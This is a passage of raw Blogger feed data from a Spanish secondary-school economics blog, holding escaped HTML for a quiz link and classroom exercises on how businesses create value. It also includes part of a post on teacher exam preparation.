arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA estas alturas deberías ir por la mitad de la defensa. Ahora sube la temperatura, llega el apartado que te va a dar tu plaza.\u0026nbsp;LA METODOLOGÍA\u0026nbsp;dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Al loro!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html","title":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s72-c\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default/-/ACTIVIDADES%204%C2%BA%20ECO:%20TEMA%2011?alt=json-in-script&max-results=3&callback=jQuery111004994059564947282_1769627321878&_=1769627321879
body_size: 6584
content:
// API callback
jQuery111004994059564947282_1769627321878({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-28T00:44:50.138+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/ACTIVIDADES+4%C2%BA+ECO%3A+TEMA+11?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/search\/label\/ACTIVIDADES%204%C2%BA%20ECO%3A%20TEMA%2011"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/ACTIVIDADES+4%C2%BA+ECO%3A+TEMA+11\/-\/ACTIVIDADES+4%C2%BA+ECO%3A+TEMA+11?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6317447467579940113"},"published":{"$t":"2023-08-29T02:12:00.007+02:00"},"updated":{"$t":"2023-08-29T02:12:55.098+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 4º ECO: TEMA 11"}],"title":{"type":"text","$t":"TEST INTERACTIVO 11. La empresa y su entorno."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí os dejo el\u0026nbsp;\u003Ca href=\"https:\/\/dashboard.blooket.com\/set\/647622418033029ec3e03b03\"\u003ETEST INTERACTIVO 11. La empresa y su entorno.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7juXRZ_eCMblUeRFISW9O-DDZ2atnFw1eabgsiuFrL4CPn9i86s4wTmRItfmnGQobflIAovK2vfYJICwICAn7K2wNSfmpIGgmsRfuDw4dcH3NBVMrQ9u--769KDYqjHFE2Ek2KGR6gXlx9wKbB6BLesIcLwjDKxP4HYFKwh8mDGXexyCDyxxdCwGUjXCr\/s2498\/11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1774\" data-original-width=\"2498\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7juXRZ_eCMblUeRFISW9O-DDZ2atnFw1eabgsiuFrL4CPn9i86s4wTmRItfmnGQobflIAovK2vfYJICwICAn7K2wNSfmpIGgmsRfuDw4dcH3NBVMrQ9u--769KDYqjHFE2Ek2KGR6gXlx9wKbB6BLesIcLwjDKxP4HYFKwh8mDGXexyCDyxxdCwGUjXCr\/s320\/11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6317447467579940113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6317447467579940113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/08\/test-interactivo-11-la-empresa-y-su.html","title":"TEST INTERACTIVO 11. La empresa y su entorno."}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7juXRZ_eCMblUeRFISW9O-DDZ2atnFw1eabgsiuFrL4CPn9i86s4wTmRItfmnGQobflIAovK2vfYJICwICAn7K2wNSfmpIGgmsRfuDw4dcH3NBVMrQ9u--769KDYqjHFE2Ek2KGR6gXlx9wKbB6BLesIcLwjDKxP4HYFKwh8mDGXexyCDyxxdCwGUjXCr\/s72-c\/11.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1951063862512506077"},"published":{"$t":"2023-08-28T23:56:00.000+02:00"},"updated":{"$t":"2023-08-28T23:56:55.109+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 4º ECO: TEMA 11"}],"title":{"type":"text","$t":"ACTIVIDAD 1. UTILIDAD Y CREACIÓN DE VALOR"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: 12pt; text-align: justify;\"\u003E\u003Cb\u003ETarea 1. La creación de valor de la empresa y sus objetivos\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: justify;\"\u003EHemos visto que las empresas pueden crear utilidad de forma, lugar y tiempo. Responde a las siguientes cuestiones que hacen referencia a estas utilidades:\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 22px; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003EA.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Explica qué tipo de utilidad (una o varias) están creando las siguientes empresas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"line-height: 24px; margin-bottom: 0cm; margin-left: 0cm; text-indent: 0cm;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003E·\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003EUna pizzería.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"line-height: 24px; margin-bottom: 0cm; margin-left: 0cm; text-indent: 0cm;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003E·\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003ELa panadería de tu barrio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"line-height: 24px; margin-bottom: 0cm; margin-left: 0cm; text-indent: 0cm;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003E·\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003EMercadona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"line-height: 24px; margin-bottom: 0cm; margin-left: 0cm; text-indent: 0cm;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003E·\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003EUna máquina expendedora.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"line-height: 24px; margin-bottom: 0cm; margin-left: 0cm; text-indent: 0cm;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003E·\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003EAmazon.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"line-height: 24px; margin-bottom: 6pt; margin-left: 0cm; text-indent: 0cm;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003E·\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003EEl chino de la esquina\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 22px; margin-bottom: 3pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003EB.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Indica a qué utilidad se hace referencia en los siguientes titulares:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 22px; margin-bottom: 3pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3y3IfG_gw2ZP54U11jG9ducUk5rfLRZC4tv95ew6bvYD4upTjqqS7z0BLoKbkvAU9HXI0P53oNXyXU_w2nYuXdaN36KAf3_992gRehShp_PEGpI56hSWTm-J_pC8CkGmZW-Pw0w_TqZASZFLU9xokaFXmxBiz0Kba5vJ7BoQNimIiSUUOtUCcqcE_4g\/s1166\/noticias%20creacio%CC%81n%20de%20valor.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"722\" data-original-width=\"1166\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3y3IfG_gw2ZP54U11jG9ducUk5rfLRZC4tv95ew6bvYD4upTjqqS7z0BLoKbkvAU9HXI0P53oNXyXU_w2nYuXdaN36KAf3_992gRehShp_PEGpI56hSWTm-J_pC8CkGmZW-Pw0w_TqZASZFLU9xokaFXmxBiz0Kba5vJ7BoQNimIiSUUOtUCcqcE_4g\/w640-h396\/noticias%20creacio%CC%81n%20de%20valor.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 22px; margin-bottom: 3pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EC.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;En las grandes ciudades son cada vez más frecuentes los establecimientos que permanecen abiertos durante 24 horas. ¿Qué utilidad generan a los consumidores? ¿Sus productos suelen ser más caros o más baratos que los de los establecimientos que tienen horarios convencionales? ¿A qué se debe esa diferencia de precios?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 22px; margin-bottom: 3pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003ETAREA 2. Reflexión sobre el valor de una botella de agua\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-size: 11pt; font-variant-ligatures: normal; font-weight: 400; line-height: 22px; margin: 0cm 0cm 6pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; font-size: 12pt; line-height: 24px;\"\u003ELee el siguiente texto:\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; font-size: 12pt; line-height: 24px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-size: 11pt; font-variant-ligatures: normal; font-weight: 400; line-height: 22px; margin: 0cm 0cm 4pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; font-size: 12pt; line-height: 24px;\"\u003EUna botella de agua vale 0,20 céntimos en el supermercado. Si la compras en el gimnasio vale 1€, y si la pides en un bar te costará 1,50€. Es más, si la pides en un avión puede llegar a costarte hasta 4,5€ o más. Es la misma botella, con la misma agua, solo cambia su valor dependiendo del sitio en el que este. Así que la próxima vez que pienses que no vales nada, a lo mejor solo se trata de que estás en el sitio equivocado.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-size: 11pt; font-variant-ligatures: normal; font-weight: 400; line-height: 22px; margin: 0cm 0cm 4pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-variant-ligatures: normal; line-height: 22px; margin: 0cm 0cm 4pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETarea. Responde las preguntas\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-size: 11pt; font-variant-ligatures: normal; font-weight: 400; line-height: 22px; margin: 0cm 0cm 4pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003Ea) Atendiendo a las funciones de las empresas, ¿por qué el precio de una misma botella varía en los distintos casos planteados?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 22px; margin-bottom: 3pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; font-size: 11pt; font-variant-ligatures: normal; font-weight: 400; line-height: 22px; margin: 0cm 0cm 4pt; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003Eb) ¿Qué significa la reflexión final del 